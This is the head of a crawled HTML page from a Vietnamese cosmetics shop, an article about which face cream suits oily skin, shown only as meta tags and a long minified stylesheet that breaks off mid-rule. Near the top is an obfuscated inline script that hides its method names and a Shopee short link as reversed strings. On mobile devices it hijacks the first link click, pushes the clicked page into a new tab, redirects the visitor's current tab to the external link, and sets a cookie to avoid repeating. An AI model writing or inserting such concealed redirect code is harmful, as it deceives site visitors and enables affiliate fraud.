

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myphamnhatonline.com/Da-nhon-nen-dung-kem-gi-181-np.aspx
body_size: 31420
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head><title>
	Da nhờn nên dùng kem dưỡng da gì phù hợp
</title>
    <meta name="description" content="Da nhờn nên dùng kem gì phù hợp nhất, da nhờn là một trong những loại da gây khó chịu nhất cho phái nữ. Đây là loại da dễ bị mụn, da mặt bạn sẽ luôn bị bóng nhờn ngay cả trong những ngày thời tiết mát mẻ se lạnh, đặc biệt lúc chụp hình, da nhờn nên dùng mỹ phẩm nào" />
<meta content="INDEX,FOLLOW" name="robots" /><meta name="copyright" content="JPshop" /><meta name="author" content="JPshop" />
<meta property="og:title" content="Da nhờn nên dùng kem dưỡng da gì phù hợp" />
<meta property="og:description" content="Da nhờn nên dùng kem gì phù hợp nhất, da nhờn là một trong những loại da gây khó chịu nhất cho phái nữ. Đây là loại da dễ bị mụn, da mặt bạn sẽ luôn bị bóng nhờn ngay cả trong những ngày thời tiết mát mẻ se lạnh, đặc biệt lúc chụp hình, da nhờn nên dùng mỹ phẩm nào" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta property="fb:app_id" content="1699434340320344" />
<link rel="canonical" href="https://myphamnhatonline.com/da-nhon-nen-dung-kem-gi-181-np.aspx" />
<p>
<meta name="google-site-verification" content="1NTWAZWFM0hU4rQ4hpOxFXKPjUfrRamCbwr7qL1PnN4">
<link rel="shortcut icon" href="favicon.ico" /> <script src="Javascript/jquery.min.js" type="text/javascript"></script></meta>
</p>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("J5sPMwLpU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script><style>[class^="icon-"], [class*="icon-"] { background-image: url(images/icon_bg.png); background-repeat: no-repeat; display: inline-block; height: 30px; width: 30px; line-height: 30px; vertical-align: middle; background-size: 300px 260px; }.icon-menu { background-position: 0 -40px; height: 32px; width: 32px; }.breacam{font-size:16px; padding-left:20px; color:#1dc762; margin-bottom:10px;background: url(images/1394120898_home.png) no-repeat center left; margin-left: 10px}.breacam a{color:#777;font-size:16px;}.breacam a:hover{color:#f23b32}.list-btn {display: none;background: #f5f5f5;width: 90px;position: fixed;z-index: 1;bottom: 200px;left: 20px;border-radius: 5px;border: 1px solid #fff;box-shadow: 0px 0px 5px #8c8c8c; font-size:13px} .list-btn li {list-style: none;text-align: center;display: grid;margin: 0px;line-height: 16px;height: 70px;font-size: 13px;color: #000;border: 1px solid #fff;padding-top: 8px;} li.btnhome, li.btncall {display: none;}.list-btn li a {display: grid;color: #000;}.list-btn i {font-size: 28px;text-shadow: 1px 1px 0px #fff;}li.btnzalo img {width: 24px !important; margin:0px auto;}li.btnmes img {width: 24px !important; margin:0px auto;} .fa-home:before {content: "\f015";}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-volume:before{content:"\f2a0"}.fa-facebook-messenger:before{content:"\f39f"}.fa-map-marker-alt:before{content:"\f3c5"}.fa, .far, .fas {font-family: "FontAwesome";} .fa, .fab, .fal, .far, .fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;} html,body,div,span,applet,object,iframe,h1,h3,h4,h5,h6,p,pre,a,abbr,acronym,address,big,cite,code,del,dfn,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{margin:0;padding:0}.product-specifications ol{margin-left: 30px}.load_des{position:relative;margin:4% auto;font-size:17px;line-height:24px;text-align:justify;margin-bottom:39px;width:90%}.load_des img{margin:10px auto;display:block}.load_des h2{font-size:22px;color:#1b1b1b}.load_des h3{font-size:18px;color:#1b1b1b}.load_des ul{margin-left:37px}.loading{font-size:10pt;width:100%;height:100%;display:none;position:fixed;background-color:#fff;z-index:999}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none}.txt-rt{text-align:right}.txt-lt{text-align:left}.txt-center{text-align:center}.float-rt{float:right}.float-lt{float:left}.clear{clear:both}.pos-relative{position:relative}.pos-absolute{position:absolute}.vertical-base{vertical-align:baseline}.vertical-top{vertical-align:top}.underline{padding-bottom:5px;border-bottom:1px solid #eee;margin:0 0 20px}nav.vertical ul li{display:block}nav.horizontal ul li{display:inline-block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:'Averta';src:url(fonts/Averta-Regular.eot);src:url(fonts/Averta-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Regular.woff2) format("woff2"),url(fonts/Averta-Regular.woff) format("woff"),url(fonts/Averta-Regular.ttf) format("truetype"),url(fonts/Averta-Regular.svg#Averta-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Bold.eot);src:url(fonts/Averta-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Bold.woff2) format("woff2"),url(fonts/Averta-Bold.woff) format("woff"),url(fonts/Averta-Bold.ttf) format("truetype"),url(fonts/Averta-Bold.svg#Averta-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-ExtraBold.eot);src:url(fonts/Averta-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-ExtraBold.woff2) format("woff2"),url(fonts/Averta-ExtraBold.woff) format("woff"),url(fonts/averta-extrabold-webfont.ttf) format("truetype"),url(fonts/Averta-ExtraBold.svg#Averta-ExtraBold) format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Black.eot);src:url(fonts/Averta-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Black.woff2) format("woff2"),url(fonts/Averta-Black.woff) format("woff"),url(fonts/Averta-Black.ttf) format("truetype"),url(fonts/Averta-Black.svg#Averta-Black) format("svg");font-weight:900;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans.eot);src:url(fonts/OpenSans.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans.woff2) format("woff2"),url(fonts/OpenSans.woff) format("woff"),url(fonts/OpenSans.ttf) format("truetype"),url(fonts/OpenSans.svg#OpenSans) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Italic.eot);src:url(fonts/OpenSans-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Italic.woff2) format("woff2"),url(fonts/OpenSans-Italic.woff) format("woff"),url(fonts/OpenSans-Italic.ttf) format("truetype"),url(fonts/OpenSans-Italic.svg#OpenSans-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Bold.eot);src:url(fonts/OpenSans-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Bold.woff2) format("woff2"),url(fonts/OpenSans-Bold.woff) format("woff"),url(fonts/OpenSans-Bold.ttf) format("truetype"),url(fonts/OpenSans-Bold-webfont.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Regular.eot);src:url(fonts/OpenSans-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Regular.woff2) format("woff2"),url(fonts/OpenSans-Regular.woff) format("woff"),url(fonts/OpenSans-Regular.ttf) format("truetype"),url(fonts/OpenSans-Regular.svg#OpenSans-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-ExtraBoldItalic.eot);src:url(fonts/OpenSans-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-ExtraBoldItalic.woff2) format("woff2"),url(fonts/OpenSans-ExtraBoldItalic.woff) format("woff"),url(fonts/OpenSans-ExtraBoldItalic.ttf) format("truetype"),url(fonts/OpenSans-ExtraBoldItalic.svg#OpenSans-Bold) format("svg");font-weight:800;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-BoldItalic.eot);src:url(fonts/OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-BoldItalic.woff2) format("woff2"),url(fonts/OpenSans-BoldItalic.woff) format("woff"),url(fonts/OpenSans-BoldItalic.ttf) format("truetype"),url(fonts/OpenSans-BoldItalic.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:italic}#callNowButton{display:none;position:fixed;left:6px;bottom:2px;border-radius:22px;color:#fff;height:36px;line-height:36px;padding:0 10px 0 0;z-index:9999;width:150px;background-color:#f10000}#callNowButton a{text-decoration:none;outline:none;color:#fff;display:block;background:url(images/iconfinder_call_326500.png) no-repeat center left;padding-left:25px;margin-left:10px}#callNowButton span{font-size:17px}.menu-dau-trang-1{position:absolute;bottom:-1px;z-index:1}.menu-dau-trang-1 a{background:url(images/bg-a-1.png) no-repeat;color:#fff;font-size:14px;line-height:25px;margin-right:-15px;position:relative;width:138px;text-align:center}.menu-dau-trang-1 a:hover,.menu-dau-trang-1 a.active{background:url(images/bg-a-1-hover.png) no-repeat}.box-lang{background:url(images/bg-box-lang.png) no-repeat;font-size:11px;height:34px;line-height:25px;position:absolute;right:0;text-align:right;top:17px;width:60px;text-align:center;padding-left:20px}.menu-dau-trang{bottom:0;background:url(images/bg-menu-dau-trang.png) no-repeat;height:45px;position:absolute;width:960px;z-index:99999}.menu-dau-trang>ul>li{height:45px;position:relative}.menu-dau-trang>ul>li>a{font-size:14px;color:#655300;text-transform:uppercase;line-height:45px;padding:0 6px}.menu-dau-trang>ul>li+li>a{background:url(images/bg-a-3.gif) no-repeat}.menu-dau-trang>ul>li>a:hover,.menu-dau-trang>ul>li>a.active{color:#d7251c}.menu-dau-trang>ul>li+li{background:url(images/komix_menu.png) 75px 13px no-repeat;width:144px}.menu-dau-trang-1>ul>li+li+li{background:none;width:auto}.menu-dau-trang-1>ul>li ul{display:none;list-style:none}.menu-dau-trang-1>ul>li:hover ul{display:block;position:absolute;top:25px;z-index:999999;margin-left:3px;width:168px;background:#fff;border:1px solid #ddd}.menu-dau-trang-1 li ul li a{color:#1A8A20;text-transform:none;background:none}.menu-dau-trang-1 li ul li a:hover{color:#333;text-decoration:none;background:none}.menu-dau-trang-1 li ul li{background:url(images/bullet-green.png) no-repeat center left;padding:0 5px 0 20px;border-bottom:1px solid #ddd}.menu-dau-trang-1 li ul li:last-child{border:none}.menu-1>ul{clear:left;list-style:none}.menu-1>ul>li,.menu-1>ul>li>a{float:left}.menu-1>ul>li>a{display:block;white-space:nowrap}.menu-1>ul>li>a:hover,.menu-1>ul>li>a.active{text-decoration:none}.text_center{text-align:center}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}.button_products_more{position:relative}.gradient{background:url(images/bg-gradient.png) repeat-x bottom left;bottom:-1px;height:41px;position:absolute;width:100%}img{max-width:100%}body{-webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;background:#f3f3f3;font-family:"Open Sans",sans-serif;font-size:1.4rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-family:"Averta",sans-serif;font-size:100%;margin:0 0 15px}.box_pr_sale{position:relative}.box_pr_sale a{color:#515151;font-weight:700}.box_pr_sale p{margin-bottom:5px!important}.khoang_trong{height:35px;display:block;position:relative;background-color:#eee}.hotline_fix{width:100%;height:30px;position:fixed;bottom:0;z-index:99;margin:0 auto;text-align:left;display:none;float:left}.hotline_fix ul li{height:30px;width:200px;line-height:30px;list-style:none;background:url(images/bg-scroll-order.jpg) repeat-x top left;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-border-radius-topleft:5px;-webkit-border-radius-topright:5px;text-align:left}.hotline_fix ul li a{color:#fff;text-decoration:none;font-size:18px;display:block;padding:4px 0 0 3px}.box_fanpage{position:relative;padding-left:10px}.box_fanpage span{padding-left:0!important;background-image:none!important;margin-top:10px}.face_cm{position:relative;padding-left:20px;width:96%;margin:10px auto}.face_cm_top{position:relative;padding:10px;background-color:#ddd}.face_cm_top input[type="text"]{width:30%;margin-left:10px;height:30px;outline:none}.face_cm_bottom textarea{width:100%;height:90px;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15;resize:none;outline:none}.face_cm_bottom{margin:10px auto}.face_cm_submit{position:relative}.face_cm_submit input[type="submit"]{background:#db0404;color:#fff;outline:none;border:none;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;right:10px}.face_cm_submit input[type="submit"]:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.face_cm_submit a:visited{cursor:progress}.box_cmt_view_list{position:relative;width:96%;margin:20px auto}.box_cmt_big{position:relative;margin:20px 0 30px}.box_cmt_big_hoi{position:relative;width:100%;margin-bottom:15px}.box_cmt_big_hoi_img{float:left;width:60px}.box_cmt_big_hoi_img img{width:40px;height:40px}.box_cmt_big_hoi_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20pxfont-weight:700;color:#333;display:block;margin-bottom:10px}.box_cmt_big_hoi_text p{font-weight: normal;margin:0;padding:0;text-align:left}.box_cmt_big_hoi_text span{font-weight: normal;color:#666;display:block;margin-top:10px}.box_cmt_big_dap{position:relative;margin-left:50px}.box_cmt_big_dap_img{float:left;width:60px}.box_cmt_big_dap_img img{width:42px;height:40px;border-radius:4px}.box_cmt_big_dap_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20px}.box_cmt_big_dap_text a{font-size:15px;font-weight:700;color:#333}.box_cmt_big_dap_text p{margin-top: 7px;font-weight: normal;padding:0;text-align:left}.box_cmt_big_dap_text span{color:#666;display:block}.title_ct_sp{border-bottom:none;background:#313131;color:#eee;font-size:16px;display:inline-block;padding:3px 15px;margin:0;list-style:none;margin-right:5px}.khoangtrong{line-height:10px;display:block;width:99%;margin:20px 0 0}.xem_count{text-align:right;margin:0 10px 0 0;color:#666;font-size:14px}.tag_tip{margin:10px 0 20px 30px;padding:6px;line-height:21px;padding-left:25px;font-style:italic;font-size:18px;cursor:pointer;color:#333;background:url(images/Icon_star.gif) no-repeat center left}.h2_tag{color:#f30;margin-top:20px;margin-left:10px;font-size:17px}.h2_tag a{color:#2451B8}.c_face{font-size:25px;line-height:37px;font-weight:400;margin:10px 0 10px 15px;color:#777}.c_face span{display:inline-block;background:#e40c0c;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;top:-10px;left:-5px;height:20px;line-height:17px;color:#fff}.box_share_social{float:left;overflow:hidden;margin:0;position:relative;background-color:#ed224f;color:#fff;padding:5px 10px;font-size:13px}.box_share_social a{color:#fff}.box_share_social a:hover{text-decoration:underline}.single-product-description{border:1px dashed #1dc864;border-radius:10px;box-shadow:5px 5px 10px #d9d9d9;color:#1a1a1a;padding:10px;margin-top:10px}.single-product-description a{color:#333;font-weight:700}.single-product-description p{color:#111;margin-bottom:5px!important}.single-product-description ul li{list-style:none;margin-bottom:3px}.wrap{width:100%;min-width:1290px;max-width:1290px;margin:0 auto;position:relative;background-color:#fff}.wrap_all{width:100%;margin:0 auto;background:#f3f3f3 url(images/bg-header.png) repeat-x top left fixed}.header{position:relative;background:#024fa1 url(images/main-menu_bg.jpg) no-repeat top center;width:100%;border-bottom:solid 1px #023973}.headertop_desc{padding:10px 0;border-bottom:solid 1px #373737}.heading_sub{margin:10px 0 15px 10px;font-size:17px;font-weight:700;color:#DA0354}.a_goi{font-size:18px;color:#577551;display:block;width:100%;font-style:italic}.a_goi a{font-size:16px;color:#333;display:block;width:100%;margin-bottom:10px}.menu{border:0 none;color:#FFF;font:normal 14px Arial;margin:0 auto;padding:0;background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131));background:-moz-linear-gradient(center top,#686868,#515151) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #898989;background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#515151));overflow:hidden;background-color:#515151}.menu ul{height:42px;list-style:none outside none;margin:0;padding:0}.menu li{float:left;border-right:solid 1px #1b1b1b;margin-top:-1px;padding:0;line-height:42px}.menu li a{color:#FFF;display:block;text-align:center;text-decoration:none;padding:0 17px;text-transform:uppercase}.menu li.li_cuoi{border-right:none}.menu li a:hover{background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131))}.menu li a.home:hover{border-radius:6px 0 0 0}.menu li ul{background:none repeat scroll 0 0 #FFF;border:1px solid #ccc;display:none;height:auto;padding:5px;position:absolute;width:180px;z-index:200;border-radius:0 0 6px 6px;box-shadow:0 1px 4px #999}.menu li:hover ul{display:block}.menu li ul li{display:block;float:none;padding:0;width:100%;border:none}.menu li ul a{color:#000;display:block;font:bold 13px/25px Arial,Helvetica,sans-serif;padding:5px 10px 5px 5px;text-align:left;text-transform:inherit;border:none}.menu li ul a:hover{color:#fff}.hotro_img{background:url(images/support_online.gif) no-repeat top center;height:89px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;margin-bottom:-3px;z-index:2}.bao_top_home{position:relative;margin:0 auto}.header_top{background: #024fa1 url(images/main-menu_bg.jpg) no-repeat top center;position:relative;height:86px;width:1290px;margin:0 auto}.logo{float:left;width:380px;padding-top:3px}.header_top_right{z-index: 111;float:left;position:relative;width:520px}.header_top_right_end{position:relative;float:right;width:350px;padding-left:20px}.hotline{float:left;background:url(images/hotline.png) no-repeat left center;padding-left:30px;margin-top:17px;width:150px}.hotline p{margin-bottom:0;font-size:15px;color:#1cc55f;text-transform:uppercase;line-height:12px}.hotline span a{color:#fff;display:block;padding-top:5px}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat left center;padding-left:35px;margin:12px 0 0 10px;width:160px;float:left;font-size:14px}.gio_hang_box p{margin:0;color:#1cc55f;text-transform:uppercase;font-size:15px}.gio_hang_box a span{font-size: 13px;color:#fff}.search_box{background-color:#fff;border:1px solid #2882BC;position:relative;margin-top:10px;border-radius:4px;-webkit-border-radius:3px;width:160px;float:right}.search_box input[type="text"]{border:none;outline:none;background:none;font-size:.85em;color:#333;width:120px;padding:9px;-webkit-apperance:none}.search_box input[type="submit"]{border:none;cursor:pointer;background:url(images/search.png) no-repeat 0 12px;position:absolute;right:0;width:25px;height:35px;text-indent:-9999px}.span_1_of_login{width:47.2%}.col_1_of_login{display:block;float:left;margin:1% 0 1% 1%}.col_1_of_login:first-child{margin-left:0}h4.title{color:#000;margin-bottom:.5em;font-size:1.1em;line-height:1.2;text-transform:uppercase}.span_1_of_login p{color:#999;font-size:.8125em;line-height:1.8em}h5.sub_title{color:#000;font-size:.8125em;text-transform:uppercase;margin:3%}p.code{color:#999;font-size:.8125em}.cod_b{font-style:italic}.cod_b_news{font-style:italic;font-weight:700;text-align:center;padding:10px 10px 0}.cod_b_news h4{font-weight:400}.km_box{position:relative;margin-bottom:20px;background:#fff;padding:0 11px 6px 0}.box_cmt{position:relative}.line{display:block;background:#fff;height:1px}.a_muahang{border:1px #c70410 solid;border-radius:3px;padding:3px 0 6px 35px;font-size:16px;color:#FFF;margin:10px 0 0 10px;display:block;width:130px;background-color:#e5101d;position:relative}.a_muahang:before{content:"";position:absolute;left:6px;top:-1px;background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat center left;width:29px;height:28px}.a_muahang:hover{background-color:#D50F1B}.des_box{margin:20px auto;margin-bottom:30px;position:relative;padding-left:35px;background:url(images/quote_icon.png) no-repeat top left;width:92%;font-size:15px;line-height:24px;overflow-x:hidden;overflow-y:scroll;height:370px}.des_box h3{color:#1b1b1b;font-weight:700;font-size:15px}.des_box h4{color:#333;font-weight:700;font-size:14px}.des_box p{margin-bottom:10px;margin-top:6px;margin-right:5px}.load_des h3{color:#1b1b1b;font-weight:700;font-size:18px;margin-left:10px}.load_des h4{color:#333;font-weight:700;font-size:16px;margin-left:20px}.load_des p{margin-bottom:10px;margin-top:6px;margin-right:5px}.cap_cha{position:relative}.cap_cha input[type="text"]{outline:none;line-height:33px;float:left;border:solid 1px #ccc;padding-left:6px}.cap_cha img{float:right;width:120px;border:solid 1px #ccc}.loading{font-size:10pt;width:100%;height:100%;position:relative;text-align:center;z-index:999}.loading img{margin:0 auto}.modal{position:absolute;z-index:999;height:100%;width:100%;margin-left:-15px;top:0;background-color:#000;filter:alpha(opacity=60);opacity:.8;-moz-opacity:.8}.center{z-index:1000;margin:0 auto;filter:alpha(opacity=60);opacity:1;-moz-opacity:1;position:relative;text-align:center;right:50px}.center img{margin:0 auto;position:fixed;bottom:0;left:0}.input-btn{display:block;padding-top:15px}.input-btn input[type="submit"]{line-height:30px;padding:10p 6px;background-color:#d40000;color:#fff}.text_center2{text-align:center;position:relative;top:49px;margin-bottom:30px}.text_center a{display:inline-block;font-size:17px;padding:1px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;left:2px;line-height:26px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.vf_tit{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px;padding:0 11px;position:absolute}.vf_tit .vf-tit-left,.vf_tit .vf-tit-right{float:left;height:38px;width:38px}.vf_tit .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.vf_tit2{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px 13px;padding:0 11px;position:relative;z-index:11}.vf_tit2 .vf-tit-left,.vf_tit2 .vf-tit-right{float:left;height:38px;width:38px}.vf_tit2 .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit2 .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit2 .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.bottom-contact{display:block;position:fixed;bottom:0;left:0;background:#fff;width:40px;opacity:.8;z-index:1;border-top:1px solid #eaeaea}.bottom-contact ul li{list-style:none;text-align:center;font-size:13.5px}.bottom-contact ul li img{margin-top:5px;margin-bottom:0}.DongCV{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.DongCV_sl{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed;background:url(images/icon-muiten.png) no-repeat center right}.DongCV_sl_none{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.f_cart{background:url(images/note_cart.png) no-repeat center left;width:100%}#mini_bar{position:fixed;left:0;top:40%;height:90px}#mini_bar_menu{background:#262626;float:left;z-index:99999;width:35px;height:100%;transition:width .2s linear;-webkit-transition:width .2s linear;font-size:11px;color:#fff;border-radius:0 16px}#mini_bar_menu:hover{background:#DA0354}#mini_bar_menu ul{list-style:none}#mini_bar_menu ul li a{background-image:url(images/beacon_sprite.png);background-repeat:no-repeat;display:block;position:relative;text-align:center;width:35px}#mini_bar_menu a b{background:#AB4040;border-radius:50%;color:#FFF;display:block;font-size:10px;overflow:hidden;position:absolute;width:16px;height:15px;line-height:15px;text-align:center;right:3px;top:-2px}#mini_bar_menu .user,#mini_bar_menu .like,#mini_bar_menu .view,#mini_bar_menu .cart,#mini_bar_menu .survey{color:#FFF;font-size:11px;margin:12px 0;padding:31px 0 6px}#mini_bar_menu a.user{background-position:0 -234px}#mini_bar_menu a.like{background-position:-35px -234px}#mini_bar_menu a.view{background-position:0 -294px}#mini_bar_menu a.cart{background-position:-35px -294px}#mini_bar_menu a.survey{background-position:-35px -411px}#mini_bar_menu a.close{background-position:0 -351px;display:none;height:31px;position:absolute}#mini_bar_menu a.close:hover{background-position:-35px -351px;background-color:#1B1B1B}#mini_bar_menu a.top{background-position:0 -411px;height:35px;position:absolute;bottom:0}#mini_bar_content{background:#494949;color:#FFF;margin-right:-235px;float:left;width:235px;height:100%;overflow:hidden}#mini_bar_content a{color:#E2E2E2}#mini_bar_content a:hover{color:#FFF;text-decoration:underline}.Bao_dong_sp_box{display:block;margin:0;overflow:hidden;position:relative;width:100%}.title_line{line-height:40px;font-size:20px;margin:0;font-size:20px;padding-left:10px;color:#111}.title_line span{float:right}.title_line a{color:#ed224f;font-size:14px;margin:0 10px 0 0}.title_line a:hover{font-weight:700}.title_lines{padding:3px;font-size:20px;margin:0;color:#f1f1f1;font-weight:700;background-color:#DA0354}.title_liness{padding:5px 0 10px 10px;font-size:20px;margin:0;color:#1a1a1a;font-weight:700;border-bottom:dotted 1px #c9c9c9}.header_bottom{background-color: #fff;position:relative;border:solid 1px #ddd;padding-top:16px}.header_bottom_box{position:relative}.header_bottom_box a{float:left}.header_bottom_item{position:relative;float:left;width:216px;margin:20px;padding:10px 12px;color:rgba(255,255,255,0.72);line-height:1.5;font-size:15px;border:solid 1px #393939}.header_bottom_item:hover h6{background-color:#222}.header_bottom_item_text{color:#dbdbdb}.header_bottom_item h6{position:absolute;right:0;bottom:0;padding:2px 5px;background-color:rgba(31,31,31,0.19);font-size:14px}.box_1{background-color:#CC333F}.box_2{background:#6A4A3C}.box_3{background:#00A0B0}.box_4{background:#EB6841}.box_5{background:#3b5ea9}.box_6{background:#988177}.box_7{background:#a146a2}.box_8{background:#da0354}.box_9{background:#2e7b2d}.box_10{background:#f58516}.header_bottom_item h3{color:#fff;font-size:18px;margin-bottom:10px;text-align:center;text-shadow:0 1px 1px rgba(0,0,0,.5)}.header_slide{margin-top:10px}.header_bottom_left{float:right;width:21%;position:relative;background-color:#fff}.main{position:relative;margin:0 auto}.categories{border:1px solid #eee}.categories ul{list-style:none;margin-left:0}.categories_title{border-bottom:2px solid #eaecee;background:#fff;display:block;overflow:hidden}.categories_title span{padding:8px 6px 0;background:#fff;line-height:20px;text-transform:uppercase;text-align:center;font-weight:400;color:#000;font-size:15px}.categories_title b{float:left;width:0;height:0}.categories li a{display:block;font-size:.85em;padding:9px 5px 9px 15px;color:#000;margin:0 0 0 5px;background:url(images/drop_arrow.png) no-repeat 0;border-bottom:1px solid #F1F1F1}.categories li:last-child a{border:none}.categories li a:hover{color:#ed224f}.categories ul li ul{padding:5px;border-radius:4px 4px;margin-left:20px}.categories ul li ul li{padding:0;background-image:none}.categories ul li:hover ul{display:block}.categories ul li ul li a{padding:3px 5px 3px 0;line-height:22px;height:22px;text-transform:none;background-image:none;color:#333}.header_bottom_right{float:left;width:79%;padding-right:1%}.contines_shoping{display:block;position:relative}.contines_shoping a{background-color:#999;color:#fff;font-size:16px;padding:3px 10px}.contines_shoping a:hover{background-color:#666}.content{padding:2px}.content_top{padding:0;background:url(images/strip-bg.gif) repeat-x #F6F6F6}.content_top h1{padding:0 0 0 10px;font-size:16px;margin:0;color:#262626;margin-bottom:10px}.content_bottom{padding:10px 20px;border:1px solid #EBE8E8;background:url(images/strip-bg.gif) repeat-x #F6F6F6;margin-top:2.6%}.heading{font-size:20px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading_home{font-size:16px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading h3{font-size:15px;text-transform:uppercase}.price-details{margin-top:10px}.price-number{float:left}.price-details p span.rupees{font-size:1.2em;color:#383838}.add-cart{float:right;display:inline-block}.add-cart h4 a{font-size:.85em;display:block;padding:8px 